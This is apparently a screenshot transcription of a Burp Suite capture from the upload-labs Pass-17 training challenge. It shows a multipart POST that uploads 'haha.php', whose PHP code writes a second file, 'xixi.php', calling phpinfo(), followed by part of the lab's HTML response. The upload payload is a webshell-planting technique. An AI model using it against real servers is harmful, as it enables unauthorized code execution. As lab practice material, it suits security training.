 Request
Raw Params Headers Hex
POST /upload-labs/Pass-17/index.php?action=show_code HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-17/index.php?action=s
how_code
Content-Type: multipart/form-data;
boundary=---------------------------303820191401763568817187574
2
Content-Length: 415
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=17
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
-----------------------------3038201914017635688171875742
Content-Disposition: form-data; name="upload_file";
filename="haha.php"
Content-Type: application/octet-stream
<?php
fputs(fopen('xixi.php','w'),'<?php phpinfo(); ?>')
?>
-----------------------------3038201914017635688171875742
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.11
Date: Sun, 29 Nov 2020 03:37:51 GMT
Content-Type: text/html;charset=utf-8
Connection: close
X-Powered-By: PHP/5.5.9
Set-Cookie: pass=17
Content-Length: 4460
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/upload-labs/img/resizeApi.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css"
href="/upload-labs/css/prism.css">
<script>
function show_code(){
var url = window.location.href;
if(url.indexOf("?") != -1){
url = url.split("?")[0];
}
var e = document.getElementById("show_code");
if(e == null){
window.location.href=url+"?action=show_code";
}else{
window.location.href=url;